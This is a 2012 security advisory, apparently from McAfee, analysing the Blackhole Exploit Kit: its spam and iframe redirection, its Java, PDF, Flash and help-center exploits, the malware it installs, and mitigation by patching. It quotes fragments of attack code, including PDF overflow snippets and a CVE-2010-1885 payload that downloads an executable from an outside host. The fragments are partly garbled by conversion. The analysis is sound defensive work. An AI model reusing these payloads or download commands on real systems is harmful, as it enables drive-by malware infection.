

**June 19, 2012**

# **Summary**

The Blackhole Exploit Kit is a web application developed to automatically install malware in computers using exploits that are loaded once an unsuspecting user gets redirected to its server.

Unsuspecting users are usually redirected to Blackhole exploit servers when they visit compromised websites injected with iframe redirectors or access links in spam mails leading to Blackhole servers. The Blackhole server has an innocent looking webpage but contains a script that checks the system for vulnerable applications and loads exploit files for the vulnerable applications found. Successful exploitation will allow other malware to be downloaded and installed.



**Fig 1:** Overview and Flow

Detailed information about the characteristics and mitigation are in the following sections:

- **[Characteristics](#page-1-0)** 
	- o [Redirection](#page-1-1)
	- o [Blackhole main page](#page-1-2)
	- o [Java exploit](#page-3-0)
	- o [PDF exploit](#page-4-0)
	- o [SWF exploit](#page-5-0)
	- o [Other exploit](#page-5-1)
- **[Mitigation](#page-6-0)**

<span id="page-1-2"></span><span id="page-1-1"></span><span id="page-1-0"></span>[Getting Help from the McAfee Foundstone Services team](#page-9-0) **Characteristics**  On a spam-based attack, victims are enticed to click on links leading to Blackhole servers. As seen on the figure below clicking on "click here" will lead to the "index.html" served in maysperde.com. Currently links from spam mails leading to Blackhole servers have the following format: • http://<Blackhole domain>/<8 random characters>/index.html Thanks for updating your email address For your security: Cardholder, Cardmember: Thanks for updating your e-mail address with us. We changed your e-mail address in our files to http://maysperde.com/T3xXwMV9/index. SmallalvarezBnP@hotmail.com. If this is correcthent disregard this e-mail. If the new e-mail address Ctrl+Click to follow link you did not request this change, please CLICK HERE, or log in to online.americanexpress.com. Thank you for your Cardmembership. Sincerely, American Express Customer Service **Fig 2:** Spam mail with link to malicious site The index.html file is actually a redirector that attempts to load the "js.js" JavaScript file from several sites. As seen in the html code below.  $$ <h1>WAIT PLEASE</h1> <h3>Loading...</h3> <script type="text/javascript" src="http:// /mdvmYEri/js.js"></script> <script type="text/javascript" src="http:// /dgY02fA2/js.js"></script>  $\langle$ /html> Fig 3: index.html code The loaded js.js JavaScript file will then redirect victims to the main Blackhole site. document.location='http:// /showthread.php?t=d44175c6da768b70'; **Fig 4:** Js.js file content The main Blackhole page will look something similar to the figure below, while exploits are loaded and before the unsuspecting victim gets redirected to another non-malicious website.



#### <span id="page-3-0"></span>**Java Exploits**

Initially the script loads a Java applet that contains exploits that it uses to download other malware or redirect victims to another website.



#### **Fig 8**: loading of java applet with encrypted URL to download as value

The following URL format has been observed as links to the Blackhole applet JAR files.

- http://[Blackhole domain]/content/GPlugin.jar
- http://[Blackhole domain]/data/Pol.jar
- http://[Blackhole domain]/content/sp30.jar
- http://[Blackhole domain]/field/sp30.jar
- http://[Blackhole domain]/ sp30.jar

The Blackhole JAR files are observed to have the following filenames:

- Qai.jar
- sp30.jar
- Isp30.jar
- GPlugin.jar
- Jav2.jar
- klot.jar
- Edu.jar
- Cal.jar
- Set.jar

Currently the Jar files loaded by Blackhole contain 6 class files with short random names in a package with 1 to 4 random characters as names. Shown in the figure below is a comparison with the previous Blackhole java exploits JAR package structure and the current distributed JAR files.



Blackhole is known to exploit the following java vulnerability.

- CVE 2010-0840
- CVE 2012-0507
- CVE 2011-3544

Successful exploitation of the vulnerabilities will allow it to download and install malware or redirect again to another site for further exploitation.

### <span id="page-4-0"></span>**PDF Exploits**

PDF exploit files are also loaded once a vulnerable version is detected. There are two kinds of PDF exploit files served depending on the version ("ap2.php" and "ap1.php"). The following URL format have been observed for the URLs of the malicious PDF file:

- http://[Blackhole domain]/<directory>/ap2.php?f=<random character>
- http://[Blackhole domain]/<directory>/ap1.php?f=<random character>

```
if (pdfver[0] > 0.66.pdfver[0] < 8)exec7 = 0:show pdf("./data/ap1.php?f=0e44a");
exec7 = 0:
show pdf("./data/ap2.php") ;
```


PDF files downloaded in "ap2.php?f=" is observed to currently exploit CVE 2010-0188 PDF vulnerability on tiff files.

```
<9000){_j5='o+uASjgggkpuL4BK////wAAAABAAAAAAAAAAAAAAAAAAAfhaASiAgYA98EIBK'; j6=_11;
j7 = 13(j6) \text{ else} \{ j5 = 'KB+ASjiQhEp9foBK////WAAAABAAAAAAAAAAAAAAAAAAAAAAAAA'A'BfYA/EE4BK': j6 = 12;j7 = 13 (j6) } j8 = 30kqADggABB; j9 = 12 ('QUFB', 10984);
\frac{1}{213} = j2(12); with ((k:113) ) I(0(k); qwe123ba, rawValue = 111; j3();\n
```


"ap1.php?f=" PDF files on the other hand contains a cocktail of exploits.

```
while(overflow.length<44952){overflow+=overflow;
} this.collabStore=Collab.collectEmailInfo({subj:'',msg:overflow});
} function printf(){nop=unescape('%u0A0A%u0A0A%u0A0A%u0A0A');
if(app.doc.Collab.getIcon){var payload=unescape(bjsg);
var hWq500CN=payload.length*2;
                         \overline{a} \overline{a} \overline{\gammayy\gamma111', new Date());
var h=app.plugIns;
```
**Fig 12:** declaration of several vulnerable functions of PDF file downloaded from "ap1.php?f="

Currently the following vulnerabilities in adobe reader are known to be exploited.

- CVE 2007-5659
- CVE 2008-2992
- CVE 2010-0188
- CVE 2009-0927
- CVE-2009-4324

The shellcodes of the exploits used downloads and installs more malware in the system.

### <span id="page-5-0"></span>**Flash Exploits**

Finally, it also downloads the exploit flash files and executes them. The following are known SWF filenames downloaded :

- Score.swf
- Field.swf

When the file named Field.swf is executed, several functions from the BlackHole exploit kit are called. These functions load the file named Score.swf. It then sprays the heap with malicious shellcode. The filename Score.swf is used to exploit CVE 2011-0611.



**Fig 14:** shellcode used in SWF exploits

Successfully exploiting the vulnerability in the exploit will download and install malware on the system.

### <span id="page-5-1"></span>**Other Exploits**

Victims can also get redirected to a website hosting an exploit that is exploiting a vulnerability in the Microsoft help and support center (CVE-2010-1885). URLs leading to this exploit is observed to have the following format:

• http://<Blackhole domain>/data/hhcp.php?c=<random number>

The exploit also comes as an obfuscated JavaScript when de-obfuscated it is seen to load an iframe with the

exploit. The payload is a vbscript that downloads and install another malware.  $var$  iframe  $=$  " $$  $src = \frac{104}{104}$ cp://services/search?querv=anything&topic=hcp://system/sysinfo/sysinfomain.htm%A%%A%%A%%A%%A% .%5Csysinfomain.htm%u003fsvr=<script-defer>Run('cmd-/c-echo-FileName-! @№TEMP№}file.exe@>>№TEMP№}go.gPs]]echo url!@http://ks384721.kimsufi.com:8080/q.php{f!&e!5@->>№TEMP№}go.gPs]]echo-Set objHTTP ! CreateObject (@MSXML2.XMLHTTP@)>>№TEMP№}go.gPs]]echo Call **Fig 15:** CVE-2010-1885 exploit code

## **Malware Installed**

The following malware families are known to be installed by Blackhole :

- Zbot
- Ransomware
- **FakeAlert**

Currently links to malware executables related to Blackhole have the following format:

- http://<Blackhole domain>/q.php?f=<4 random characters> &e=<number>
- http://<Blackhole domain>/w.php?f=<4 random characters> &e=<number>

# <span id="page-6-0"></span>**Mitigation**

- If possible block access to URLs and files having the same format described above.
- Use a browser plug-in to block execution of scripts and iframes.
- Keep the anti-virus signatures updated. McAfee detects the Blackhole exploit files and scripts as:
	- o JS/Exploit-Blacole
	- o SWF/Exploit-Blacole
	- o JV/Exploit-Blacole
	- o Exploit-PDF!Blacole
- Keep installed software up-to-date with the latest available patches.
	- [Java Runtime Environment](#page-6-1)
	- [Adobe Reader\(PDF\)](#page-7-0)
	- [Adobe Flash](#page-8-0) Player
	- [Windows](#page-8-1) Update

## <span id="page-6-1"></span>**Updating the Java runtime Environment**

To update the Java runtime environment:

- 1. Go to the Windows control panel and locate the java control panel. For Windows 7 and Vista: Click on Start > Control Panel > Programs For XP click on Start > Settings > Control Panel
- 2. Launch the Java control Panel by double clicking on the java icon.



- 3. Then click on the update tab.
- 4. To update click on the "update Now" button. It is also advisable to enable the "Check for Updates Automatically" to be regularly updated.



5. A notification will appear if an update is available. Click on the install button then follow prompts to install new update.



#### <span id="page-7-0"></span>**Updating Adobe Reader**

To update the Adobe Reader:

- 1. Launch the Adobe Reader application.
- 2. On the menu click on Help > Check for updates.



3. Follow the instructions that appear if an update is available.

### <span id="page-8-0"></span>**Updating the Adobe Flash Player**

To update the Adobe Flash player:

- 1. Visit the adobe flash player update website: <http://www.adobe.com/support/flashplayer/downloads.html>
- 2. Then click on the "Get the latest version" link:



Get the latest version Download the most recent version of Adobe Flash Player.

3. Follow the instructions that appear if an update is available.

### <span id="page-8-1"></span>**Updating Windows operating system**

To update windows:

- 1. Launch the windows update application. Click on start > All Programs > Windows update.
- 2. On the windows update, click on "Install updates" to install available updates for windows.



# <span id="page-9-0"></span>**Getting help from the McAfee Foundstone Services team**

